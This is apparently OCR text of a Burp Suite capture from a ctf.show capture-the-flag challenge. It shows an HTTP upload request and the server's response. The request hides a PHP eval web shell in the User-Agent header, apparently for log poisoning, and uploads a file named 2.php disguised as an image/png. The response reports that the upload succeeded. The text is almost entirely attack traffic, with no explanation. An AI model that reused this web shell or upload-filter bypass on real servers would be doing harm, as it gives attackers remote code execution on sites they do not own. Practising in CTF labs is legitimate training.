 请求
美化 Raw Hex iCrypto \n
1 POST /upload.php HTTP/1.1
2 Host: 10601d9f-d844-4c7f-9b92-621515e3e369.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0<?php
eval($_POST[777]);?>
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------335204020618516009672036702814
9 Content-Length: 216
10 Origin: https://10601d9f-d844-4c7f-9b92-621515e3e369.challenge.ctf.show
11 Referer: https://10601d9f-d844-4c7f-9b92-621515e3e369.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 -----------------------------335204020618516009672036702814
19 Content-Disposition: form-data; name="file"; filename="2.php"
20 Content-Type: image/png
21
22
23 -----------------------------335204020618516009672036702814--
24
响应
美化 Raw Hex 页面渲染 iCrypto \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 19 Sep 2024 11:28:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Typ
e,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 24
13
14 {"code":0,"msg":"2.php"}